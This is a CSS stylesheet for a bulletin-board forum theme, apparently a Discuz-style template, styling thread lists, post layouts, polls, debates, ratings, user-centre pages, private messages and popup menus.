	.forumtxtlink li{margin-right:5px;white-space:nowrap;width:auto;}
.l_action{float:right;cursor:pointer;margin-top:6px;margin-right:10px;}
.bm_h{height:28px;line-height:28px;background:#FCF6E6;border-bottom:1px solid #D1D9DF;border-top:1px solid #FFFFFF;padding:0 10px;font-weight:700;}
	#online h3{font-weight:400;}
	#online h3 strong{font-weight:700;}
#onlinelist{background:url(images/online.gif) no-repeat 10px 10px;padding: 5px 0 0 55px;}
	#online dt{padding:5px;border-bottom:1px dashed #E8E8E8;}
	.userlist{overflow:hidden;padding:5px; }
		.userlist li{overflow:hidden;float:left;width:128px;height:20px;}
/*forumlik and online*/
.skin{background:#FFF;width:350px;}
	.skin li {background:url(images/nopreview.png) no-repeat  0 0;border:3px solid #DDD;float:left;height:70px;margin:5px;overflow:hidden;position:relative;width:100px;}
		.skin li a {display:block;float:left;height:100%;position:relative;width:100%;color:#333;text-decoration:none;}
		.skin li i {cursor:pointer;font-style:normal;height:70px;position:absolute;width:100px;}
		.skin li span {bottom:2px;cursor:pointer;left:10px;position:absolute;z-index:1;}
		.skin li em {background:none repeat scroll 0 0 #333333;bottom:0;height:24px;filter:alpha(opacity=20);-moz-opacity:0.2;opacity:0.2;position:absolute;width:100%;}
#bdayslist{padding:10px 0 10px 55px;border-top:1px solid #E6E7E1;background:url(images/bdays_cake.gif) no-repeat 10px 5px;}
.stats h3{display:none;}
	.stats li{text-align:left;border-bottom:1px solid #DEDEDE;padding:2px 4px;}
	.stats li em{float:right;}
	.dt {border-top: 1px solid #CDCDCD;width:100%;}
	.bm {background:#FFF;border: 1px solid #CDCDCD;}
	.mbw {margin-bottom: 20px !important;}
	.tbmu { border-bottom: 1px dashed #CDCDCD;padding: 10px;}
	.dt td, .dt th {border-bottom: 1px solid #CDCDCD;border-right: 1px solid #CDCDCD;padding: 7px 4px;}
	.dt th {background:#F2F2F2;}
.dt .px {height: 20px;}
.msgbox {padding: 3em 10em 3em !important;background:url(images/right.gif) no-repeat 4em 4em;font-size:12px;font-weight:400;}
	.main .msgbox{padding:0.1em;width:400px;margin:15px auto;background:none;}
	.msgbox h1{line-height:26px;margin-bottom: 1em;font-weight:700;font-size:14px;}
	.msg_inner{background:url(images/right.gif) no-repeat 0 50%;padding-left:4em;height:auto!important;height:60px;min-height:60px;}
		.msgbox p {margin: 1.5em 0;}
		.msgbox a {color: #069; }
	.error_msg{background:url(images/error.gif) no-repeat 0 50%;}
	.cpcontent .error_msg{background:url(images/error.gif) no-repeat 4em 50%;}
.onerror {clear:both;padding:2px 2px 2px 22px;background:url(images/check_error.gif) no-repeat 2px 2px;}
/* ~~~End finish~~~~~~~~~~~~ */
.pages_btns{clear:both;overflow:hidden;margin-bottom:10px;}
.pages_btns #newspecial{float:left;margin-right:6px;}
.pages{float:right;margin-top:5px;}
	.pages a,.pages span,.pages kbd,.pages em{float:left;overflow:hidden;padding:0 8px;margin-left:4px;height:24px;border:1px solid;line-height:24px;}
		.pageback a{margin-left:0;}
	.pages a,.pageback a,.pages kbd{border-color:#CDCDCD;background-color:#FFF;text-decoration:none;}
	.pages span{border-color:#CDCDCD;background-color:#F2F2F2;font-weight:700;}
	.pages a.next{padding-right:25px;background:#FFF url(images/arrow_right.gif) no-repeat 90% 50%;}
	.pageback a{padding-left:20px;background:#FFF url(images/arrow_left.gif) no-repeat 4px 50%;}
		.pages a:hover,.pages em {border-color:#369;}
		.pages kbd{background:#FFF;font-size:14px;}
		.pages kbd input {border: 1px solid #CAD9EA;height:16px;line-height:16px;padding:0;color:#09C;font-size:14px;}
		.pages kbd b {font-weight:400;font-size:14px;}
	.chg_topic{margin:3px;}
		.chg_topic a{color:#09C;}
	.threadflow { margin-right: 5px; padding: 0 5px; }
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ Box Style ~~~~ */
.main{padding:14px;border:1px solid #CDCDCD;margin-bottom:10px;background:#FFF;}
.forum .main,#subforum .titlebar{border-top:none;}
.forum .main,.thread,.viewthread,#subforum,.quickpost{padding:0;}
	.main table{width:100%;}
	.main h6,.main h3{line-height:32px;height:32px;font-size:14px;font-weight:700;margin-bottom:10px;padding-left:20px;}
	.main h6 span{font-size:12px;font-weight:400;}
/*FroumIndex*/
.titlebar{padding:0 10px;background:#FFF0DF url(images/titlebg.png) repeat-x 0 0;height:30px;line-height:30px;border-bottom:1px solid #FFCC66;border-top:1px solid #FFCC66;}
	.titlebar img,.o img{cursor:pointer;margin-top:10px;margin-left:10px;}
		.o img{margin-top:8px;margin-left:20px;}
    .moders{width:180px;}		
        .moders li{oveflow:hidden;height:22px;float:left;display:inline;width:87px;margin-left:2px;}
        .moders a{line-height:16px;}
.fi{padding:0 6px 10px;}
	.list th,.list td{padding:6px 0;height:50px;border-bottom:1px dashed #EBEBEB;color:#666;}
		.list th{overflow:hidden;background-repeat:no-repeat;background-position:8px 50%;font-weight:normal;}
			.list th.notopic{background-image:url(images/forum.gif);padding-left:50px !important;}
			.list th.new{background-image:url(images/forum_new.gif);padding-left:50px !important;}
			.list h2 em {font-weight:400;}
				.list h2 strong{color:#F26C4F;}
				.list th img{margin-right:10px;float:left;}
		.nums{width:120px;text-align:right;}
			.nums em,#forumheader #modedby a,.subject em,.subject em a{color:#CA4312;}
		.list td.lastpost{width:260px;}
			.list td.lastpost p{overflow:hidden;height:20px;white-space:nowrap;width:240px;text-overflow:ellipsis;margin-left:20px;}
			.topicbackwriter{margin-left:20px;}
	/* ~~~QuickPost~~~~~~~~~~~~*/
	#fastpost{overflow:hidden;padding:10px;border:1px solid #CCC;margin-bottom:10px;background:#FFF;}
		#fastpost dl{overflow:hidden;color:#8C8C8C;}
			#fastpost dt img{vertical-align:middle;padding-right:4px;margin-right:10px;}
				#fastpost dt a{color:#CA4312;text-decoration:underline;padding:0 14px 0 6px;}
		.postsubmit{border:0;margin-left:20px;margin-top:-16px;background:url(images/btn_post.gif) no-repeat 0 0;text-align:center;color:#FFF;width:60px;height:26px;line-height:26px;}
		*html .postsubmit{margin-top:-8px;}
		*+html .postsubmit{margin-top:-8px;}
		#forumtreelist a{overflow:hidden;float:left;width:130px;line-height:24px;height:24px;}
		#forumtree_menu .headactions{padding:0;}
		*+html #quickmessage .txtarea{overflow:hidden;}
	/* ~~~End QuickPost~~~~~~~~~~~~*/
/*End FroumIndex*/
/*ShowForum*/
#forumheader{line-height:24px;}
	#forumheader h1{float:left;margin-right:1em;font-size:16px;}
	.forumaction a{padding-left:20px;padding-right:1em;background:url(images/forumdigest.gif) no-repeat 0 50%;}
		.forumaction .feed{background-image:url(images/icon_feed.gif);}
.thread table{table-layout:fixed;}
.thread td,.thread th{padding:5px 0;}
	.thread .by{width:110px;}
	.thread .num{width:80px;}
.category{padding:4px 10px;background:#F2F2F2;border-top:1px solid #FFF;border-bottom:1px solid #CDCDCD;}
	#atarget {background:url(images/atarget.png) no-repeat 0 3px;color:#CA4312;cursor:pointer;height:16px;line-height:16px;padding-left:15px;margin-right:10px;}
	#atarget.atarget_1 {background-position:0 -37px;}
.threadlist{position:relative;padding:0 10px 10px;}
	.threadlist th,.threadlist td{border-bottom:1px solid #D2D7DA;}
	.separation{background:#F2F2F2}
	.folder{width:30px;text-align:center;}
	.icon{width:26px;text-align:center;}
	.threadlist .subject{font-size:14px;padding-right:10px;}
		.subject input[type="checkbox"]{margin-right:5px;margin-top:1px;}
		.subject span.new{color:#090;text-transform:uppercase;font-size:9px;white-space:nowrap;}
		.subject img{vertical-align:middle;}
	.threadpages{white-space:nowrap;margin-left:10px;font-size:12px;}
		.threadpages a{padding:0 2px;}
	.threadlist cite,.thread .num em{display:block;}
		.threadlist .by em,.threadlist .by em a,.time,.thread .num em{font-size: 11px;color:#999;font-family:Arial,sans-serif;}
.zerothreads{height:40px;line-height:40px;text-align:center;vertical-align:middle;font-size:14px;}
.searchlist table{border-collapse:separate;}
.onthread{background:#F2F2F2;}
/*End ShowForum*/
/*ViewThread*/
#postsContainer table{table-layout:fixed;}
.postauthor{overflow:hidden;width:166px;background:#F2F2F2;border-right:1px solid #DEDEDE;vertical-align:top;}
.postcontent{overflow:hidden;padding:0 20px;vertical-align:top;}
.threadad .postauthor{height:5px;background:#DEDEDE;line-height:5px;}
.threadad .adcontent{background:#F2F2F2;}
	/*UserInfo*/
	.poster{overflow:hidden;height:36px;line-height:36px;border-bottom:1px dashed #CDCDCD;font-weight:700;}
		.onlineyes,.onlineno{padding-left:20px;background:url(images/useronline.gif);background-repeat:no-repeat;background-position:5px 45%;}
		.onlineno{background-image:url(images/useroutline.gif);}
	.avatar {margin:10px 15px;}
		.avatar img {background:#FFF url(images/avatar_shadow.gif) repeat-x 0 100%;padding: 5px 5px 8px;}
	.postauthor p,.postauthor ul,.medals {overflow:hidden;margin:5px 10px 5px 15px;}
		ul.otherinfo li{overflow:hidden;height:24px;line-height:24px;}
			ul.otherinfo li label{float:left;width:70px;}
		ul.plug li{float:left;width:49.5%;height:24px;line-height:24px;background-repeat:no-repeat;background-position:0 50%;}
		.medals img{margin-right:4px;}
	/*End UsrInfo*/
	.topictitle{padding:17px 0 0;}
	.hm{text-align:center;overflow:hidden;white-space:nowrap;word-wrap:normal;padding:10px;}
		.hm img{vertical-align:middle;margin-right:4px;}
	.ts {font: bold 16px "Microsoft Yahei",Hei,Tahoma,SimHei,sans-serif; padding: 12px 0 10px 20px;}
		.xs0{font-size:12px;font-weight:400;margin-left:4px;}
	.topictitle h1{font-size:16px;}
		.topictitle span{padding-left:20px;font-size:12px;font-weight:400;}
		.topictitle span em{color:#F26C4F;padding:0 4px;}
	.pi{height:16px;margin-bottom:10px;overflow:hidden;padding:10px 0;border-bottom:1px dashed #E6E7E1;}
		.pi strong a {border:1px solid #FFFFFF;float:right;font-weight:400;margin-top:-6px;padding:4px 6px;}
		.postinfo img{vertical-align:middle;}
		a.floor:link{border:1px solid #FFF;font-weight:400;margin-top:-6px;padding:4px 6px;}
		a.floor:hover {border-color:#CDCDCD;text-decoration:none;-moz-border-radius:10px 10px 10px 10px;}
		.msgfsize *{float:left;}
		.msgfsize small,.msgfsize big{width:20px;text-indent:-9999px;cursor:pointer;background-image:url(images/text_control.png);}
			.msgfsize small{background-repeat:no-repeat;background-position:0 0;}
			.msgfsize big{background-repeat:no-repeat;background-position:-20px 50%;}
				.msgfsize small b,.msgfsize big b{visibility:hidden;}
	.defaultpost {height:auto !important;height:180px;min-height:180px !important;}	
		.autosave { behavior: url(#default#userdata); }
		.postmessage *, .pmmessage *, .register * {line-height: 175%; }
		.postmessage h2 {font-size:1.17em;margin:0.3em 0;}
		.threadtags{background:url(images/tag.gif) no-repeat 0 50%;color:#999;margin-bottom:10px;padding:4px 0;padding-left:20px;border-bottom:1px dashed #DEDEDE;}
			.threadtags a {color:#000;}
			.tagthread .close{float:right;padding-right:15px;}
			.tagthread li{line-height:1.6em;}
			span.t_tag {border-bottom:1px solid #FF0000;cursor:pointer;white-space:nowrap;}
		.t_msgfont,.t_msgfont td{font-size: 14px;}
		.t_bigfont,.t_bigfont td{font-size: 16px;}
		.jammer{color:#FFF;}
		.hide{background:#FFF url(images/locked.gif) no-repeat 6px 12px;border:1px dashed #FF9A9A;font-size:12px;margin:10px 0;padding:8px 8px 8px 24px;}	
			.hide:hover {background:url(images/locked.gif) no-repeat 6px 12px #F7F7F7;}
			.hide strong {color:#F26C4F;}
			.hide a {color:#336699;}
		.t_msgfont a,.t_bigfont a{color:#369;text-decoration:underline;}
	.threadstamp { position:absolute;margin-top: -70px;margin-left:300px; }
	.silverlight{float:right;margin-right:-4px;}
	.plc{overflow:hidden;padding-left:20px;}
	#operatSel{font-size:14px;}
	/*Attach*/
	.postattachlist{overflow:hidden;margin-top:2em;font-size:12px;border-bottom:1px dashed #EBEBEB;}
		.t_attachlist{float:left;height:64px;overflow:hidden;padding:10px 10px 10px 0;width:45%;}
			.t_attachlist dt{float:left;font-weight:700;width:40px;}
			.t_attachlist dd{margin-left:40px;}
		.t_attachlist_img {margin-top:10px;overflow:hidden;padding:10px 10px 10px 0;;}
		.attachimg {float:none;height:auto;overflow:visible;}
		.t_attach {background:#FFF;filter:alpha(opacity=85%);opacity:0.85;}
		.absmiddle{vertical-align:middle;}
	/*Signatures*/
		.postertext{padding-top:15px;background:url(images/sigline.gif) no-repeat 0 0;margin-top:10px;}
		.signatures{overflow:hidden;height:expression(signature(this));margin:10px 0;}
			.signatures *{line-height: normal;}
		.lastediter,.manageinfo{clear:both;text-align:center;margin:15px 0;}
	/*ul,table*/
		.t_msgfont ul,.t_bigfont ul,.t_smallfont ul{margin-left:14px;}
		.t_msgfont ul li,.t_bigfont ul li,.t_smallfont ul li,.faq li{margin-left: 2em;list-style-type:disc;}
		ul.litype_1 li{list-style-type:decimal;}
		ul.litype_2 li{list-style-type:lower-alpha;}
		ul.litype_3 li{list-style-type:upper-alpha;}
		.t_table{margin-top:10px;border-left:1px solid #CCC;}
		.t_table,.t_table td{border-bottom:1px solid #CCC; border-right:1px solid #CCC;empty-cells: show;border-collapse: collapse;}
		.t_table td {padding:4px;border-top: 1px solid #CCC;}
	/*ul,table*/
	/*Quote*/
		.quote, .blockcode {margin:10px 0;padding:10px 10px 10px 65px;}
		.quote {background:#F9F9F9 url(images/icon_quote_s.gif) no-repeat 20px 6px;padding-bottom:5px;}
			.quote blockquote{background:url(images/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6em;margin:0;padding:0 65px 5px 0;}
		.blockcode{padding:10px 0 5px 10px;width:76%;border:1px solid #CCC;background:#F7F7F7 url(images/codebg.gif) repeat-y 0 0;overflow:hidden;}
			.blockcode ol{margin:0 0 0 10px;padding:0;}
			.blockcode ol li{margin-left: 2em;padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,"Lucida Console","Courier New",serif;font-size:12px;line-height:1.8em;}
			.blockcode ol li:hover{border:solid #DEDEDE;border-width:0;background:#FFF;color:#09C;}
			* html .blockcode ol li{font-family:"Courier New",serif;}.blockcode em{margin-left:43px;color:#09C !important;font-size:12px;cursor:pointer;}
	/*Poll*/
		.pollpanel{margin:10px 0;}
		.pollpanel table{width:auto;}
			.pollpanel h4{font-weight:400;color:#666;line-height:1.6em;margin-bottom:10px;}
			.selector{width:20px;}
				.selector input{margin-top:-3px;}
			.pollpanel table td {padding:4px 2px;vertical-align:middle;}
			td.optionvessel{width:420px;}
			.optionbar{background:#EFEFEF;height:16px;line-height:normal;width:420px;}
				.polloptionbar {height:16px;line-height:normal;}
				.pollcolor1{background:#E92725;}
				.pollcolor2{background:#F27B21;}
				.pollcolor3{background:#F2A61F;}
				.pollcolor4{background:#5AAF4A;}
				.pollcolor5{background:#42C4F5;}
				.pollcolor6{background:#0099CC;}
				.pollcolor7{background:#3365AE;}
				.pollcolor8{background:#2A3591;}
				.pollcolor9{background:#592D8E;}
				.pollcolor0{background:#DB3191;}
			.voters{overflow:hidden;margin-top:10px;}
			.voters li{float:left;width:120px;overflow:hidden;padding:6px 0;}
	/*Rate*/
		.newrate,.special_reward{overflow:hidden;margin:20px 0;}
			    .newrate ul{overflow:hidden;zoom:1;margin-bottom:10px;margin-left:-4px;}
				.newrate li{overflow:hidden;float:left;list-style:none;width:67px;height:84px;margin-right:4px;text-align:center;}
				.btn_rate{padding:6px 10px 6px 4px; border-bottom:1px dotted #E6E7E1;}
				    .btn_rate a{margin:0 0.5em;}
			.rateavatar{padding:8px 0;}
			.rateavatar img{margin:auto;}
			.attach_popup {border-color:#FFF;border-style:solid;border-width:5px 5px 0;width:180px;}
			.newrate .attach_popup{width:auto;}
			.cornerlayger {padding:6px 8px;}
				.newrate .cornerlayger{color:#999;border:1px solid #CCC;background:#F7F9F8;white-space:nowrap;}
				.newrate .cornerlayger em{color:#F60;}
			.minicorner {height:6px;margin-top:-1px;}
				.newrate .minicorner{background:url(images/ratesrcorebg.gif) no-repeat 5px 0;}
	/*bonus*/
			.rsld, .rusld {background: url(images/rwd.gif) no-repeat 0 0;color: #FF3300;height:118px;text-align: center;width:90px;}
			.rsld {background-position: 0 -118px;color: #999999;}
			.rsld cite, .rusld cite {display: block;font-size: 28px;height: 30px;margin: 26px auto 6px;}
			.rwdn {margin-left: 110px;}
				.rwdn .pn{background:#EEE;width:84px;border:1px solid #CCC;color:#333;}
				.rwdn .pn *{padding:0 2px;}
			.psth {background:url(../../images/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;}
			.pstl {clear:left;margin-bottom:2em;}
			.psta { float:left;width:30px;}
				.psta img {height: 24px;width:24px;}
			.psti {margin-left:30px;}
	/*debate*/
		.debatebox,.debate_show,.bonusrate{overflow:hidden;margin:10px 0;}
			.debate_show p{font-weight:700;}
			.specialtitle{overflow:hidden;margin-bottom: 10px; }
				.squaretitle,.sidetitle {overflow:hidden;float:left;width:48%;padding:10px 0;text-align:center;font-weight:bold;font-size:13px;background:#F4F9FD;border:1px solid #e8f3fd; }
			.balance{clear:both;margin-top:10px; position:relative; border:1px solid #B4C9E0; font-weight:bold; color:#000; font-size:14px;  background:#f8f0d0;}
				.balance span.scalevalue1{position:absolute; top:5px; left:6px; }
				.balance span.scalevalue{position:absolute; top:5px; right:6px;}
					.balance em{padding-left:6px; font-weight:bold;  }
					.balance b{font-size:18px;}
				.squareboll{padding:6px 0; height:16px; background:#d4e6ee; }
				*html .squareboll{ margin-top:-1px; }
				#positivepostform,#negativepostform,#positivepostform2, #negativepostform2{ background:#D4E6EE; padding:10px; margin:4px; }
					#negativepostform,#negativepostform2 { background:#f8f0d0; }
				#positivepostform,.buttoncontrol,#negativepostform { margin: 10px 0;}
				.buttoncontrol { text-align:center; }
					.buttoncontrol button,.submitbutton { background:#d4e6ee; }
					.oppositionbox .buttoncontrol button,.oppositionbox .submitbutton { background:#f8f0d0;}
				.squarebox,.oppositionbox {float:left; width:48%; position:relative; }
				.sidetitle,.oppositionbox{float:right;}
					.talkinner h2 { margin:10px 0; padding:6px 0; }	
					.square{overflow:hidden;margin-bottom:10px; background:#d4e6ee; }
					.oppositionbox .square{background:#f8f0d0;}
					.debatemessage {overflow:hidden;background:#D4E6EE;}
					.oppositionbox .debatemessage { background:#f8f0d0; }
					.supportbox { width:90px; text-align:center; vertical-align:top; }
						.supportbox p{ width:60px; height:90px; margin:12px auto; }
							.supportbox span,.comment span { display:block;  }
							.supportbox span.talknum,.comment span.talknum { line-height:40px; font-size:40px; color:#ffcc00;}
							span.cliktalk { line-height:20px; height:20px; }
							.supportbox span.cliktalk a,.comment span.cliktalk a,.othertalk a { border:1px solid #EBEBEB; padding:2px 4px; text-decoration:none; background:#EBEBEB; color:#000;  }
					.comment { padding:6px 12px; vertical-align:top;   }
					.talkinner h3{font-weight:normal; color:#000; }
						.talkinner h3 span { float:right;}
					.box .talkinner tbody td { border:none; }
				.talkinner .othertalk { text-align:right; padding:4px 0; }
			.debatepages { margin-bottom:8px;}
			.debatepages a,.debatepages span{ border:1px solid #CCC; padding:2px 4px; margin-bottom:2px; margin-right:2px;  background:#d4e6ee; color:#000; text-decoration:none; }
				.debatepages span { background:#FFF; font-weight:bold; }
			.oppositionbox .debatepages a { background:#f8f0d0;}
		/*end debate*/
	.useraction{margin:20px auto;text-align:center;}
		.useraction a{background-color:#E5EDF2;background-position:5px 50%;background-repeat:no-repeat;border:1px solid #C2D5E3;margin:0 2px;padding:5px 8px 5px 25px;text-decoration:none;}
		#ajax_favorite{background-image:url(images/favorite.gif)}
		#ratelink{background-image:url(images/agree.gif)}
		#share{background-image:url(images/share.png)}
		#forward{background-image:url(images/pm_1.gif)}
	.p_control {color:#999;border-top:1px dashed #E6E7E1;padding:10px 0;height:16px;margin:0 20px;}
		.postactions a,.bonus .y a{padding:5px 10px 5px 20px;}
		.postactions .y a{padding:5px 0;}
		.repquote,.fastreply,.editpost,.delpost{background-image:url(images/poster_action.png);background-repeat:no-repeat;}
			.fastreply{background-position:0 5px;}
			.repquote{background-position:0 -25px;}
			.editpost{background-position:0 -56px;}
			.delpost{background-position:0 -84px;}
		.forumcontrol .postauthor{line-height:30px;text-align:center;}
			.modaction{text-align:right;padding:5px;}
	.postcontent .pages_btns{padding:11px 0;}
	.share{width:240px;}
/*End ViewThread*/
/*UserCenter*/
.uc{clear:both;overflow:hidden;padding-bottom:10px;border-bottom:1px solid #CDCDCD;}
.uc_app{overflow:hidden;float:left;width:140px;background:#F2F2F2;border:1px solid #CDCDCD;font-size:14px;padding-bottom:10px;line-height:32px;}
	.uc_app h2{font-size:16px;padding:10px;border-bottom:1px dashed #CDCDCD;}
	.uc_app li{margin:0 10px;border-bottom:1px dashed #CCC;}
	.uc_app li.current{background:#CCC url(images/tbn.png) repeat-x 0 0;border-bottom-style:solid;border-top:1px solid #CCCCCC;margin:-1px 0 0;padding:0 10px;}
		.uc_app li a{display:block;height:32px;text-decoration:none;}
.uc_main{float:right;overflow:hidden;margin-right:-160px;width:100%;}
.uc_content{margin-right:160px;width:auto;}
	.uc_content h1{font-size:16px;padding:10px 0;}
	.uc_content .pages_btns{margin-top:10px;}
	.uc_content form,.uc_content .zerothreads{clear:both;}
	.u_t{border-bottom:1px solid #CDCDCD;margin-bottom:10px;}
	#avatarctrl embed,#avatarctrl object{margin-left:-44px;}
	.uc .tfm th{width:95px;vertical-align:top;}
	.uc_header{position:relative;overflow:hidden;zoom:1;}
		.uc_header .btn_uc{position:absolute;top:12px;right:4px;font-weight:700;}
	.rulespreview{width:68%!important;width:70%;border-color:#707070;border-style:dashed;border-width:1px;padding:10px;margin-bottom:10px;}
/*权限*/
.cpuser{overflow:hidden;margin:10px 0 20px 0;}
	.cpuser img,.cpuser ul {float:left;margin-right:30px;}
	.cpuser ul li{padding:2px 0;}
.cpsignature{padding:4px 0;margin-bottom:10px;}
	.cpsignature span{font-weight:700;}
.c_header,.searchlist{overflow:hidden;zoom:1;margin:10px 0;}
	.c_header h2,.c_header h3{float:left;padding-right:15px;font-size:14px;cursor:pointer;}
	.c_header h3,.closenode,.closenode h3{background-image:url(images/user_cp.png);background-repeat:no-repeat;}
	.c_header h3{background-color:#FFF;background-position:100% -3px;}
	.closenode{background-position:100% -63px;background-repeat:repeat-x;}
		.closenode h3{background-position:100% -33px;}
        .c_header .c_header_ctrlbtn {display:none;}
        .closenode .c_header_ctrlbtn {background-color:#FFF;color:#666;cursor:pointer;display:block;}
	.channelinfo{clear:both;margin-bottom:8px;}
/*tab*/
.f_tab{float:left;width:100%;border-bottom:1px solid #CDCDCD;line-height:30px;margin:10px 0;padding-left:5px;}
	*html .f_tab{overflow:hidden;float:none;}
	.f_tab li {float:left;margin:0 3px -1px 0;}
	* html .f_tab .cur_tab {position:relative;}
	.f_tab a {background:#F2F2F2;border:1px solid #CDCDCD;display:block;padding:0 10px;}
	.f_tab a:hover{text-decoration:none;}
	.f_tab .cur_tab a {background:#FFF;border-bottom-color:#FFF;font-weight:700;}
/*form and list*/
.tfm,.datatable{width:100%;}
	.tfm caption, .tfm th, .tfm td {padding:10px 2px;}
	.tfm th{font-weight:700;width:140px;}
	.sel_avt{overflow:hidden;margin-bottom:10px;}
	.sel_avt a{float:left;display:block;margin:15px 15px 15px 0;width: 119px;height: 31px;line-height: 31px;text-align:center;background:url(images/bigbtn.gif) no-repeat;font-size: 14px;text-decoration:none;}
	.xs2{font-size:14px!important;}
.datatable th,.datatable td{padding:6px 4px;border-bottom:1px solid #DCDCDC;}
	.colplural{background-color:#F5F5F5;border-top:1px solid #DCDCDC;}
	.datatable td.t_img{text-align:center;}
	.t_th{width:150px;}
/*短信息*/
.pm_list td{padding:5px 0;border-bottom:1px solid #E6E7E1;}
	.msg_icon,.checkbox_toggle{width:35px;text-align:center;}
	.profile_pic{width:60px;}
	.name_and_date .name{display:block;width:120px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
		.date{display:block;font-size:9px;}
	.pmsubject .subject_wrap{display:block;width:410px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:20px;}
	.delete_msg{width:24px;}
		.delete_msg a,.del{display:block;overflow:hidden;margin-left:4px;width:20px;height:20px;background:url(images/op.png) no-repeat 0 -2px;line-height:100px;}
		.delete_msg a:hover,.del:hover{background-position:0 -22px;}
.nts dl{overflow:hidden;zoom:1;border-top:1px dashed #CDCDCD;padding-left:65px;}
	.nts .m{display:inline;margin:8px 0 8px -65px;float:left;}
		.nts .m{display:block;max-width:550px;background:#FFF;border-color:#F2F2F2 #CDCDCD #CDCDCD #F2F2F2;border-style:solid;border-width:1px;height:48px;padding:2px;width:48px;-moz-border-radius:5px 5px 5px 5px;}
	.nts dt {font-weight:400;padding:8px 0 5px;}
	.nts .summary {border-left:1px solid #CDCDCD;;padding-left:10px;margin:10px 0;margin-left:2em}
.notequote{background:url(images/qa.gif) no-repeat 0 0;color:#666;margin:10px 0;overflow:hidden;padding-left:16px;}
	.notequote blockquote{background:url(images/qz.gif) no-repeat 100% 100%;display:inline;margin:0;padding-right:16px;}
/*积分交易*/
.paychange em{color:#F90;font-weight:700;padding-right:10px;}
/*End UserCenter*/
.audit_list{border-top:1px dashed #CCC;margin:10px 0;}
.audit_list tbody td{border-bottom:1px dashed #CCC;}
	.audit_list tbody.onmouse{background:#F5F5F5;}
	.audit_list dl{margin:10px;}
		.audit_list dt cite a{margin-left:10px;font-weight:400;color:#09C;}
		.audit_list dd{padding-left:24px;}
		.audit_time{color:#999999;font-size:9px;margin-left:10px;}
.note cite{font-weight:400;}
	.notefilter{background:#EEF4F9 url(images/iconleft.gif) no-repeat 5px 50%;}
	.notefilter a{color:#0954A6; padding-left:15px;}
#postpm .formtable th { width:60px;}
.fm_control{width:80px;}
.fm_control a{ color:#999}
.fm_list tr td{height:70px;padding:0}
/*End UserCenter*/
/*UserInfo*/
.uc_side{width:180px;}
.uc_side .user_avatar{margin:20px; }
.uc_info .uc_main{margin-right:-200px;}
.uc_info .uc_content{margin-right:200px;}
.space,.album,.email,.pm,.userban,.userlink{background-image:url(images/user_info.png);background-repeat:no-repeat;background-position:8px 0;padding-left:30px;line-height:30px;}
	.album{background-position:8px -30px;}
	.email{background-position:8px -60px;}
	.pm{background-position:8px -90px;}
	.userban{background-position:8px -120px;}
	.userlink{background-position:8px -150px;}
	.nt_plug .album{background-position:0 -30px;padding-left:20px;}
	.nt_plug .email{background-position:0 -60px;padding-left:20px;}
.navname {font-weight:bold;font-size:14px;color:#09C; }
.dashline {border-bottom-width:1px;border-style:dashed;height:0;margin:10px 0;}
.blocktitle {font-size:16px;font-weight:700;margin-bottom:0.5em;}
.commonlist li{margin:4px 0;}
.commonlist li label,.cprate li label,.cpinfo li label{float:left;width:100px;}
/*Userinfo*/
/*Album*/
#photolist h3{padding:6px 0;}
	#photolist h3 span{color:#09C;font-weight:700;}
#photo{overflow:hidden;zoom:1;} 
	#photo li{float:left;width:24.5%;height:230px;}
	.photo_img{text-align:center;padding:4px 0;}
	.photo_img img{border:1px solid #DEDEDE;padding:4px;}
/*End Album*/
/* ~~~Window~~~~~~~~~~~~ */
.p_pop{padding:5px 0;border:1px solid;border-color:#DDD;background:#FEFEFE}
	.p_pop li{display:inline;}
	.p_pop a{position:relative;display:block;padding:3px 15px;white-space:nowrap;}
	.p_pop a:hover{background:#0093E2 url(images/pope_bg.png) repeat-x 0 0;color:#FFF;text-shadow:-1px -1px 0 #0081B0;text-decoration:none;}
	.p_pop h3{border-bottom:1px dotted #CCC;margin:0 2px;padding-left:8px;padding-bottom:6px;}
.popupmenu_popup{overflow:hidden;zoom:1;line-height:normal;padding:10px;border:1px solid #CAD9EA;background:#FFF;text-align:left;}
.headermenu_popup{width:100px;padding:0;}
	.sel_my{margin:8px;background:#FFF url(images/mymenubg.gif) no-repeat 0 2px;}
		.sel_my li{width: 7em;line-height:24px;height:24px;overflow: hidden;border-bottom: 1px solid #E8E8E8;text-indent:20px;}
		.sel_my li.myalbum,.sel_my li.myspace{background-image:url(images/user_info.png);background-repeat:no-repeat;}
		.sel_my li.myalbum{background-position:2px -36px;}
		.sel_my li.myspace{background-position:2px -6px;}
	.reg_tip{padding:10px;line-height:20px;}
		.reg_tip a:hover{text-decoration:none;}
	.sel_mb{border-top:1px dashed #CDCDCD;margin-top:6px;}
	.sel_mb a {display:block;height:24px;line-height:24px;text-align:center;}	
	.sel_mb a:hover {background-color:#F2F2F2;color:#369;text-shadow:none;text-decoration:none;}	
#forumlist_menu dt{font-weight:700;}
	#forumlist_menu dd{padding-left:1em;}
.newspecialmenu{width:100px;}
	.newspecialmenu li{background:url(images/folder_s.gif) no-repeat 3px 50%;float:left; }
		.newspecialmenu li.poll{background-image:url(images/pollsmall.gif);}
		.newspecialmenu li.reward{background-image:url(images/rewardsmall.gif);}
		.newspecialmenu li.debate{background-image:url(images/debatesmall.gif);}
		.newspecialmenu a{float: left;width: 75px;border-bottom: 1px solid #E8E8E8;padding: 5px 0 5px 25px;}
			.newspecialmenu a:hover {text-decoration: none;color: #069;border-bottom-color: #CAD9EA;}
#visitedforums_menu li{border-bottom: 1px solid #E8E8E8;padding:4px 0; }
#userselectforum_menu li,#forumlist_menu li{padding:2px 0; }
.userinfopanel{position:absolute;z-index:9999;margin-top:36px;margin-left:-1px;background:#FFF;line-height:1.6em;padding:0;width:506px;filter:alpha(opacity=99);opacity:0.99;}
	.popavatar{float:left;display:inline;width:150px;}
	.popuserinfo{float:left;width:340px;display:inline;padding:5px 0;}
		.popuserinfo p{margin-left:0;}
	.imicons{overflow:hidden;margin-bottom:10px;}
